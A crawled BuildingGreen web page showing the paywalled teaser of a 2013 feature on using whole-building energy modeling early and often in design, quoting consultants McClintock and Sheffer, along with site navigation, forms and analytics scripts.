      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div> 
<!-- group modal -->
<div class="modal fade" id="group-link-modal" role="dialog" aria-labelledby="modalGroupLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="modalGroupLabel">Firm or campus member?</h4>
      </div>
      <div class="modal-body">       
                	 Please log in using your personal profile:<br>
      	 	<a class="margin-top btn btn-neutral" href="#" data-toggle="modal" data-target="#login-modal" data-dismiss="modal">Log in &raquo;</a>
      		&nbsp; <a class="margin-top btn btn-warning" href="/create-profile?destination=node%2F8139">Create personal profile &raquo;</a>
      	      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>
<!-- end group modal -->
   
<!-- feedback modal -->
<div class="modal fade" id="feedback-modal" role="dialog" aria-labelledby="modalFeedbackLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="modalFeedbackLabel">How can we serve you better?</h4>
      </div>
      <div class="modal-body">       
        <form class="sans-serif" action="/feature/energy-modeling-early-and-often" method="post" id="bg-content-feedback-form" accept-charset="UTF-8"><div><div class="form-item form-item-email form-type-emailfield form-group"> <label class="control-label" for="edit-email">Email <span class="form-required" title="This field is required.">*</span></label>
<input placeholder="Enter your email address" class="form-control form-text form-email required" type="email" id="edit-email" name="email" value="" size="60" maxlength="128" /></div><div class="form-item form-item-message form-type-textarea form-group"> <label class="control-label" for="edit-message">Message <span class="form-required" title="This field is required.">*</span></label>
<div class="form-textarea-wrapper resizable"><textarea placeholder="Enter your feedback here" class="form-control form-textarea required" id="edit-message" name="message" cols="60" rows="5"></textarea></div></div><input type="hidden" name="uri" value="https://www.buildinggreen.com/feature/energy-modeling-early-and-often" />
<input type="hidden" name="quiz_question" value="" />
<div class="captcha"><input type="hidden" name="captcha_sid" value="289705512" />
<input type="hidden" name="captcha_token" value="6e2f4194c430b41b8cbb37ec184d87ec" />
<input type="hidden" name="captcha_response" value="Google no captcha" />
<div class="g-recaptcha" data-sitekey="6Lfjzl0UAAAAAASqaaLuzYDjz14l8VNCr2AG7NSQ" data-theme="light" data-type="image"></div><input type="hidden" name="captcha_cacheable" value="1" />
</div><button class="btn-success btn-lg btn form-submit" type="submit" id="edit-submit--7" name="op" value="Submit &amp;raquo;">Submit &raquo;</button>
<input type="hidden" name="form_build_id" value="form-38UofkWas9VQDJ7XQubcem7P5vt14qE2d7-FyIc8bLQ" />
<input type="hidden" name="form_id" value="bg_content_feedback_form" />
</div></form>      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>
<!-- end feedback modal -->
<buy-error></buy-error>
<div id="desktop-header"><!-- ends on line 50 of header.tpl.php -->
	<div id="login-bar" data-ng-controller="loginCtrl" class="hidden-xs">
		<nav class="navbar navbar-inverse">
		  	<div style="padding-left: 10px;"><!-- was .container-fluid -->
		    <!-- Collect the nav links, forms, and other content for toggling -->
		        					<span class="navbar-left hidden-xs hidden-sm hidden-md"><a style="padding-left: 0; font-weight: 300;" href="https://leeduser.buildinggreen.com/">Go to LEEDuser.com</a></span>
				
		      	<ul class="nav navbar-nav navbar-right">
			        <li><a href="/about">About Us</a></li>
			        <!-- removed PHP if (!in_array('bg_og_multiuser', $user->roles) && !in_array('bg_premium_og', $user->roles)){ -->
		        	<li><a href="/membership">Pricing</a></li>
					<li><a href="/videos">Webinars</a></li>
					<li><a href="/store">Exam Prep</a></li>
					<li><a href="/store#reports">Reports</a></li>
					<li><a href="/manufacturers">Manufacturers</a></li>
			        <li><a href="/downloads">Archive</a></li>
					<li><a href="/frequently-asked-questions">FAQ</a></li>

					
											<li class="login"><a href="#" data-toggle="modal" data-target="#login-modal">Login</a></li>
									</ul>
		  	</div><!-- /style in place of container-fluid -->
		</nav>
	</div>


	<!-- LOGO IMAGE ON LARGER SCREENS -->

	
	<header class="logo hidden-xs">
		<div class="container-fluid" style="position: relative;">
			<a href="/">
				<img src="/sites/all/themes/bg_boot/images/building-green-logo-desktop.png" class="img-responsive pr20" alt="BuildingGreen" title="BuildingGreen">
			</a>
					</div><!--  end container-fluid -->
	</header>


<!-- HOME PAGE ONLY -->


</div><!-- end desktop header, which started in login-bar.tpl.php -->

<!-- MAIN NAVIGATION AREA -->

<!-- 			<div class="navbar-search">
				<form class="form-search content-search" action="/feature/energy-modeling-early-and-often" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--3"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--3" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-x7nkjkwJ-kkpyx_SrR5SINweq-Lt9nO_xybw_QBE6So" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>


		    <button type="button" class="btn btn-primary navbar-btn navbar-right visible-sm visible-md collapsed" data-toggle="collapse" data-target="#smallsearch" aria-expanded="false" aria-controls="collapseExample" ><span class="glyphicon glyphicon-search"></span></button>

		    </div> -->




<!-- SOLIDMENU -->

<div class="solid-menus" id="solidMenus" style="padding: 0;">

    <nav class="navbar navbar-default navbar-static-top no-border-radius navbar-hover">

        <div class="container-fluid" id="navbar-inner-container">

          <!-- navbar header -->
          <div class="navbar-header">

            <button type="button" class="navbar-toggle navbar-toggle-right collapsed" data-toggle="collapse" data-target="#solidMenu">
              <span>MENU</span>
              <span class="glyphicon glyphicon-menu-hamburger"></span>
            </button>

            <a class="navbar-brand visible-xs-block" href="/">
              <img src="/sites/all/themes/bg_boot/images/building-green-logo-mobile.png" alt="BuildingGreen" title="BuildingGreen" style="height: 40px; margin-top: -5px; padding-bottom: 3px" />
            </a>

          </div>

                      <div class="visible-xs mt10">
              <form class="form-search content-search" action="/feature/energy-modeling-early-and-often" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--3"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--3" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-x7nkjkwJ-kkpyx_SrR5SINweq-Lt9nO_xybw_QBE6So" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>            </div>
          
          <!-- main navigation -->
          <div class="collapse navbar-collapse" id="solidMenu">

            <ul class="nav navbar-nav">

              <li><a href="/news">Recent</a></li>

              <li><a href="/knowledge-base">KNOWLEDGE BASE</a></li>
              <!-- dropdown, full-width with gutter -->
              <!--
              <li class="dropdown dropdown-full-width-g hidden-xs" data-animation="fadeIn">

                <a class="dropdown-toggle disabled" data-toggle="dropdown" href="#" data-title="Knowledge base" id="kbtoggle">Knowledge base <span class="caret"></span></a>
                  <div class="dropdown-menu mega no-border-radius">

                  <div class="row">
                    <div class="col-sm-12">
                      <p class="bb-2px" style="border-bottom: none; margin-bottom: 0;"><strong><a style="background-color: white; padding: 3px 10px; display: block;" href="/knowledge-base">Browse all Knowledge Base topics&nbsp;&raquo;</a></strong></p>
                    </div>
                  </div>

                  <div class="row">

                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Sustainable Materials</strong></h5>
                        <ul>

                          <li>
                            <a href="/material-selection">Material Selection</a>
                          </li>
                          <li>
                            <a href="/material-transparency">Material Transparency</a>
                          </li>
                          <li>
                            <a href="/material-health">Material Health</a>
                          </li>
                          <li>
                            <a href="/embodied-carbon">Embodied Carbon</a>
                          </li>
                          <li>
                            <a href="/waste-management">Waste Management</a>
                          </li>
                          <li>
                            <a href="/product-reviews">Product Reviews</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Design Strategies</strong></h5>
                        <ul>

                          <li>
                            <a href="/resilient-design">Resilient Design</a>
                          </li>
                          <li>
                            <a href="/electrification-decarbonization">Electrification &amp; Decarbonization</a>
                          </li>
                          <li>
                            <a href="/comfort">Comfort</a>
                          </li>
                          <li>
                            <a href="/wellness-buildings">Wellness in Buildings</a>
                          </li>
                          <li>
                            <a href="/life-cycle-assessment">Life-Cycle Assessment</a>
                          </li>
                          <li>
                            <a href="/net-zero-energy-renewables">Net-Zero Energy &amp; Renewables</a>
                          </li>
                          <li>
                            <a href="/biophilic-design">Biophilic Design</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Building Science</strong></h5>
                        <ul>

                          <li>
                            <a href="/site-assessment-design">Site Assessment &amp; Design</a>
                          </li>
                          <li>
                            <a href="/performance-modeling">Performance Modeling</a>
                          </li>
                          <li>
                            <a href="/building-envelope">Building Envelope</a>
                          </li>
                          <li>
                            <a href="/moisture-management">Moisture Management</a>
                          </li>
                          <li>
                            <a href="/energy-efficiency">Energy Efficiency</a>
                          </li>
                          <li>
                            <a href="/water-efficiency">Water Efficiency</a>
                          </li>
                          <li>
                            <a href="/indoor-air-quality">Indoor Air Quality</a>
                          </li>
                          <li>
                            <a href="/heating-cooling">Heating &amp; Cooling</a>
                          </li>
                          <li>
                            <a href="/lighting-design-daylighting">Lighting Design &amp; Daylighting</a>
                          </li>
                          <li>
                            <a href="/software-tools-architects">Software Tools for Architects</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Buildings &amp; Project Types</strong></h5>
                        <ul>

                          <li>
                            <a href="/case-studies">Case Studies</a>
                          </li>
                          <li>
                            <a href="/existing-buildings">Existing Buildings</a>
                          </li>
                          <li>
                            <a href="/sustainable-communities">Sustainable Communities</a>
                          </li>
                          <li>
                            <a href="/operations-maintenance">Operations &amp; Maintenance</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Design Process</strong></h5>
                        <ul>

                          <li>
                            <a href="/integrative-process">Integrative Process</a>
                          </li>
                          <li>
                            <a href="/big-picture">The Big Picture</a>
                          </li>
                          <li>
                            <a href="/social-equity">Social Equity</a>
                          </li>
                          <li>
                            <a href="/post-occupancy">Post-Occupancy</a>
                          </li>
                          <li>
                            <a href="/green-building-education">Green Building Education</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Codes &amp; Certifications</strong></h5>
                        <ul>

                          <li>
                            <a href="/policies-programs">Policies &amp; Programs</a>
                          </li>
                          <li>
                            <a href="/living-building-challenge">Living Building Challenge</a>
                          </li>
                          <li>
                            <a href="/leed">LEED</a>
                          </li>
                          <li>
                            <a href="/well-fitwel">WELL &amp; Fitwel</a>
                          </li>
                          <li>
                            <a href="/codes">Codes</a>
                          </li>
                          <li>
                            <a href="/other-ratings-standards">Other Ratings &amp; Standards</a>
                          </li>

                        </ul>

                    </div>

                  </div>

                </div>

              </li>

            -->

              <!--<li><a href="/consulting">Consulting</a></li>-->

              <li><a href="/product-guidance">Product Insights</a></li>

              <li><a href="/continuing-education">Continuing education</a></li>

              <!--<li><a href="/peer-networks">Peer Networks</a></li>-->

              <li role="separator" class="divider visible-xs"></li>

              <li class="visible-xs"><a href="/about">About Us</a></li>

              <li class="visible-xs"><a href="/membership">Membership</a></li>

              <li class="visible-xs"><a href="/videos">Webinars</a></li>

              <li class="visible-xs"><a href="/store">Exam Prep</a></li>

              <li class="visible-xs"><a href="/store#reports">Reports</a></li>

              <li class="visible-xs"><a href="/manufacturers">Manufacturers</a></li>

              <li class="visible-xs"><a href="/downloads">Archive</a></li>

              <li class="visible-xs"><a href="/faq">FAQs</a></li>

              
                              <li class="visible-xs">
                  <a data-target="#login-modal" data-toggle="modal" href="#"><strong>LOGIN</strong></a>
                </li>
              
            </ul>

            <ul class="nav navbar-nav navbar-right hidden-xs">

                <li id="nav-search" class="dropdown p-static margin-right-2 margin-0-sm" data-animation="fadeIn">

                  <a class="dropdown-toggle disabled" data-toggle="dropdown" href="#" data-title="Search"><span class="visible-xs-inline-block visible-md-inline-block visible-lg-inline-block visible-xl-inline-block pr10">Search </span><span class="glyphicon glyphicon-search"></span></a>

                    <div class="dropdown-menu-container">

                    <ul class="dropdown-menu no-border-radius col-lg-3 col-md-4 col-sm-5 fadeIn animated">

                      <li>
                        <div>
                          <h4>Search</h4>
                          <form class="form-search content-search" action="/feature/energy-modeling-early-and-often" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--3"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--3" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-x7nkjkwJ-kkpyx_SrR5SINweq-Lt9nO_xybw_QBE6So" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>                          <!-- <p class="small"><a href="/search/site">Advanced search&nbsp;&raquo;</a></p> -->
                        </div>
                      </li>

                    </ul>

                    </div>

                  </div>

                </li>

              </ul>

          </div>

        </div>

    </nav>

</div>

<!-- END SOLIDMENU -->

<div class="outer-container">
<div class="outer">
<div class="main-container container-fluid">

  <header role="banner" id="page-header">
    
          
  </header> <!-- /#page-header -->

  <div class="row">
        <section class="col-sm-12">
                  <a id="main-content"></a>
    	
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div id="node-8139" class="node node-feature-article clearfix" about="/feature/energy-modeling-early-and-often" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Energy Modeling: Early and Often" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="4" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
          </div>
  
  <div class="content">
  	  	 <div class="row">
  	 	<div class="col-sm-8 col-lg-9" id="article-main">
        <p class="article-type">Feature</p>
  	 		<h1 class="title">Energy Modeling: Early and Often</h1> 	
				        
        		      <div class="field field-name-field-dek field-type-text-long field-label-hidden lead"><div class="field-items"><div class="field-item even"><p>For the biggest energy and cost savings, model early in design and model often, say the experts.</p>
</div></div></div>        		
        		      <p class="byline">by Tristan Roberts</p>
        		    
		              <div class="teaser"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p>Thanks in part to green building programs and codes, whole-building energy simulation has become more common over the last two decades, but it&rsquo;s not necessarily having a big impact on design decisions&mdash; let alone energy savings.</p>

<p>&ldquo;Validating the final design is really important to validate LEED points and validate code compliance,&rdquo; notes Maurya McClintock, Assoc. AIA, of McClintock Fa&ccedil;ades Consulting. As McClintock and others note, though, when modeling is only used late in design&mdash;after the massing, orientation, envelope and glazing design, and mechanical systems in a building are already specified, and hundreds of hours of work have already been put into those designs&mdash;the modeling might have little value beyond keeping score.</p>

<p>&ldquo;It blows me away that that&rsquo;s where we are,&rdquo; says Marcus Sheffer, an energy consultant with 7group. As critics have pointed out, a &ldquo;green&rdquo; building modeled to save a certain amount of energy doesn&rsquo;t necessarily end up doing that. Given accurate inputs, models are accurate at forecasting energy use, says Sheffer, but &ldquo;models can&rsquo;t accurately predict the future&rdquo;: actual operating conditions will always differ from modeled conditions. This typically happens because equipment and controls are installed differently than modeled, or because weather patterns or occupancy are different than expected. The real value of modeling is not predicting energy use but making relative comparisons among design options, says Sheffer.</p>

</div>
          <div class="row">
            <div class="col-lg-10 col-xl-9 mb10">
    		      <paywall premium="true" spotlight=""></paywall>
            </div><!-- end col -->
          </div><!-- end row -->

          
            <p><span class="label label-default ml0 mr05">Published March 1, 2013</span> 
              <span class="text-nowrap pr05 pubdate"><a href="https://www.buildinggreen.com/feature/energy-modeling-early-and-often" class="no-underline permalink"><span class="glyphicon glyphicon-link"></span> Permalink</a></span>
              <span class="text-nowrap pubdate"><a href="#citation" class="no-underline" role="button" data-toggle="collapse" aria-expanded="false" aria-controls="citation"><span class="glyphicon glyphicon-bookmark"></span>&nbsp;Citation</a></span>
            </p>
            <p id="citation" class="collapse small">
              Roberts, T. (2013, March 1). Energy Modeling: Early and Often. Retrieved from https://www.buildinggreen.com/feature/energy-modeling-early-and-often            </p>

          
		    		    
		    

         

		  </div>
		  
		  		  <div class="article-sidebar col-sm-4 col-lg-3">
        <div class="breathe">
        				  		<a class="btn btn-neutral btn-lg wide margin-bottom" style="text-align: left;" > Volume 22, Issue 3</a>			  				  	
					
                  		<div class="topics-sidebar hidden-xs clickthru">
	<h3>Related Topics</h3>
								  <p>
		    <a href="/performance-modeling">Performance Modeling</a>		  </p>
				  					  <p>
		    <a href="/software-tools-architects">Software Tools for Architects</a>		  </p>
				  					  <p>
		    <a href="/integrative-process">Integrative Process</a>		  </p>
				  	</div>        	
                    	
<div class="related-content clickthru">
  <h3>Also on BuildingGreen</h3>
  
  <p>
    <a class="btn btn-neutral mt10 collapsed" data-toggle="collapse" href="#related-archive" aria-expanded="false" aria-controls="related-archive">Explore the archives</a>
  </p>
  <div class="collapse" id="related-archive">

          <p><a href="/newsbrief/energy-modeling-ashrae-209-way-throughout-design-and-beyond">Energy Modeling the ASHRAE 209 Way: Throughout Design and Beyond</a></p>
          <p><a href="/newsbrief/ultimate-building-efficiency-requires-team-integration">Ultimate Building Efficiency Requires Team Integration</a></p>
          <p><a href="/news-analysis/what-s-secret-high-performance">What’s the Secret to High Performance?</a></p>
          <p><a href="/feature/mouth-meet-money-case-studies-outcome-based-design">Mouth, Meet Money: Case Studies of Outcome-Based Design </a></p>
          <p><a href="/news-analysis/participation-grows-aias-2030-commitment">Participation Grows in AIA&#039;s 2030 Commitment</a></p>
          <p><a href="/feature-shorts/2030-culture-six-selfish-reasons-commit">2030 Culture: Six Selfish Reasons to Commit</a></p>
          <p><a href="/april-fools/buildinggreen-unveils-rhino-and-revit-plug-ins">BuildingGreen Unveils Rhino and Revit Plug-ins </a></p>
          <p><a href="/newsbrief/ashrae-develops-world-climate-zone-maps">ASHRAE Develops World Climate Zone Maps</a></p>
          <p><a href="/newsbrief/sefaira-plug-integrates-energy-analysis-directly-sketchup">Sefaira Plug-In Integrates Energy Analysis Directly into SketchUp</a></p>
          <p><a href="/newsbrief/aia-releases-guide-energy-modeling-architects">AIA Releases Guide to Energy Modeling for Architects</a></p>
          <p><a href="/feature/designing-next-centurys-weather">Designing for the Next Century&#039;s Weather</a></p>
          <p><a href="/feature/three-imperatives-create-future-green-building">Three Imperatives to Create the Future of Green Building</a></p>
      </div>

</div>
                  </div>
      </div>
    	  </div>
	<div class="modal fade" id="imageModal-Tools_chartgif" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                 <h4 class="modal-title">Loading</h4>
            </div>
            <div class="modal-body">please wait...</div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                <button type="button" class="btn btn-primary">Save changes</button>
            </div>
        </div>
    </div>
</div> 
<div class="modal fade" id="imageModal-15degreejpg" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                 <h4 class="modal-title">Loading</h4>
            </div>
            <div class="modal-body">please wait...</div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                <button type="button" class="btn btn-primary">Save changes</button>
            </div>
        </div>
    </div>
</div> 
<div class="modal fade" id="imageModal-Smithsonianjpg" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                 <h4 class="modal-title">Loading</h4>
            </div>
            <div class="modal-body">please wait...</div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                <button type="button" class="btn btn-primary">Save changes</button>
            </div>
        </div>
    </div>
</div> 
<div class="modal fade" id="imageModal-Omahagif" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                 <h4 class="modal-title">Loading</h4>
            </div>
            <div class="modal-body">please wait...</div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                <button type="button" class="btn btn-primary">Save changes</button>
            </div>
        </div>
    </div>
</div> 
<div class="modal fade" id="imageModal-Neptunejpg" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                 <h4 class="modal-title">Loading</h4>
            </div>
            <div class="modal-body">please wait...</div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                <button type="button" class="btn btn-primary">Save changes</button>
            </div>
        </div>
    </div>
</div> 
<div class="modal fade" id="imageModal-CleanMedjpg" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                 <h4 class="modal-title">Loading</h4>
            </div>
            <div class="modal-body">please wait...</div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                <button type="button" class="btn btn-primary">Save changes</button>
            </div>
        </div>
    </div>
</div> 
</div>

</section>
  </div>
    </section>

    
  </div>

</div><!-- end outer -->

</div>
<footer class="footer container-fluid">
    <div class="region region-footer">
    <section id="block-bg-content-bg-footer-block" class="block block-bg-content clearfix">

      
  <div class="row">
	<div class="col-sm-8">

		<a href="https://bcorporation.net/directory/building-green-inc" target="_blank" rel="noopener"><img src="/sites/all/themes/bg_boot/images/2018-B-Corp-Logo_150h.png" class="img-responsive pull-left hidden-xs pr30 mb10 mt05" style=
		"max-height: 75px;"></a>

		<div style="overflow: hidden;">
			<ul class="list-inline" style="margin-left: 0;">
								<li><a href="/contact">Contact us</a></li>
				<li><a href="https://leeduser.buildinggreen.com/">LEEDuser</a></li>
				<li><a href="/jobs">Jobs at BuildingGreen</a></li>
				<li><a href="/terms-and-conditions">Terms &amp; Conditions</a></li>
				<li><a href="/privacy">Privacy</a></li>
				<li><a href="javascript:void(0);" onClick="Drupal.eu_cookie_compliance.toggleWithdrawBanner();">Change Cookie Settings</a></li>
			</ul>

			<p class="small">&copy; 2026 BuildingGreen, Inc. All rights reserved except where noted.</p>
		</div>
	</div>

	<div class="col-sm-4">
		<div class="pull-right">
			<a href="https://www.linkedin.com/company/buildinggreen-inc" class="bg-social-icon linkedin"></a>
			<a href="https://www.instagram.com/buildinggreen_inc" class="bg-social-icon instagram"></a>
		</div>
	</div>
</div>

</section>
  </div>
</footer>
</div><!-- end outer-container -->    <div class="region region-page-bottom">
    <div id='feedback_simple'>
  <a
    href='/contact'
    target='_self'
    class='feedback_simple-right feedback_simple'
    style='top: 50%; height: 100px; width: 35px;'>
      <img
        alt='Feedback'
        src='/sites/all/themes/bg_boot/images/feedback.png'
        height='100'
        width='35' />
  </a>
</div>
  </div>
<script src="https://www.buildinggreen.com/sites/all/modules/picture/picturefill2/picturefill.min.js?v=2.3.1"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/picture/picture.min.js?v=7.103"></script>
<script>window.euCookieComplianceLoadScripts = function(category) {var scriptTag = document.createElement("script");scriptTag.src = "https:\/\/www.buildinggreen.com\/sites\/default\/files\/google_tag\/google_tag.script.js";document.body.appendChild(scriptTag);}</script>
<script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://www.buildinggreen.com/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.js?t9wjbp"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bootstrap/js/bootstrap.js?t9wjbp"></script>
  <img style="display: none;" src="/sites/all/themes/bg_boot/images/bg-logo_web-large.png">
  <img style="display: none;" src="/sites/all/themes/bg_boot/images/bg-logo_square.png">

  <script type="text/javascript"> _linkedin_partner_id = "7882556"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(l) { if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])}; window.lintrk.q=[]} var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(window.lintrk); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=7882556&fmt=gif" /> </noscript>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/app/views/global/paywall.html
body_size: 1001
content:
<div class="paywall nullify">
  <div data-ng-show="premium && spotlight">
    <h3><strong>This article is BuildingGreen Premium content</strong></h3>
    <p><strong><em>Two ways to read the full article and get CEUs:</em></strong></p>
    <div class="row">
      <div class="col-sm-6 mb10">
        <p class="mt0 mb0">Sign up for BuildingGreen Premium to access all our premium content</p>
        <a class="btn btn-success" href="/membership">Join for just <price id="11"></price>/month&nbsp;&raquo;</a>
      </div>
      <div class="col-sm-6">
        <p class="mt0 mb0">Purchase this article to get online access and a printable PDF.</p>
        <a class="btn btn-success" href="{{spotlight}}">Buy it now for <price id="177"></price>&nbsp;&raquo;</a>
      </div>
    </div>
    <p data-ng-show="uid == 0"><em>Already a premium member? <a href="#" data-toggle="modal" data-target="#login-modal">Log in now</a></em></p>
  </div>
  
  <div data-ng-show="!(premium && spotlight)">
   	<h3 data-ng-show="current_domain.id == 'BG'">To read the full article, subscribe now to <strong>BuildingGreen&nbsp;Premium</strong></h3>
   	<h3 data-ng-show="current_domain.id == 'LU'">For full access, sign up now for <strong>LEEDuser&nbsp;Premium</strong></h3>

    <p data-ng-show="content_type == 'tipsheet'"><em>LEEDuser tip sheets, written by our team of LEED experts, fill gaps in knowledge we’ve observed between the LEED Reference Guide, LEED Online, and LEED Interpretations. We update them regularly so that our members get the most relevant guidance for current issues on their projects.</em></p>

   	<p class="small" data-ng-show="(current_domain.id == 'BG' && membership_info.group_level == 'enterprise' && membership_info.membership_level != 'premium') || (current_domain.id == 'LU' && membership_info.group_level_lu == 'enterprise' && membership_info.membership_level_lu != 'premium')">
   	  ({{membership_info.group_name_display}} does not provide premium access to {{current_domain.name}})
   	</p>
   	
   	<div data-ng-show="(membership_info.trial_status != 'expired' && current_domain.id == 'BG') || (membership_info.trial_status_lu != 'expired' && current_domain.id == 'LU')">
   	  <a data-ng-show="current_domain.id == 'BG'" class="btn btn-lg btn-success condensed nofade" href="" buy="11">Join Now - <price id="11"></price>/mo</a> or 
   	  <a data-ng-show="current_domain.id == 'BG'" class="btn btn-lg btn-success btn-paywall-annual condensed nofade" href="" buy="8">Save 17% over monthly - <price id="8"></price>/yr</a>
   	  <a data-ng-show="current_domain.id == 'LU'" class="btn btn-lg btn-success condensed nofade" href="" buy="77">Get a Monthly Subscription for <price id="77"></price></a>
   	</div>
   	
   	<a class="btn btn-success btn-wrap btn-lg" href="/membership" data-ng-show="membership_info.trial_status == 'expired' && current_domain.id == 'BG'">Go premium for just <price id="11"></price>&nbsp;&raquo;</a>
   	<a class="btn btn-success btn-wrap btn-lg" href="/pricing" data-ng-show="membership_info.trial_status_lu == 'expired' && current_domain.id == 'LU'">Go premium for just <price id="77"></price>&nbsp;&raquo;</a>
   	
   	<a data-toggle="modal" data-target="#group-link-modal" href="#" class="btn btn-default btn-wrap" data-ng-show="uid == 0">Firm or campus members &ndash; click here &raquo;</a>
   	
   	<div data-ng-show="(current_domain.id == 'BG' && canJoinGroup && membership_info.membership_level == 'premium') || (current_domain.id == 'LU' && membership_info.membership_level_lu == 'premium')">
   	  <a href="/create-profile?destination={{destination}}" class="btn btn-wrap btn-default">You have free access to this article through {{canJoinGroup}} &ndash; click to activate &raquo;</a>
   	</div>
   	
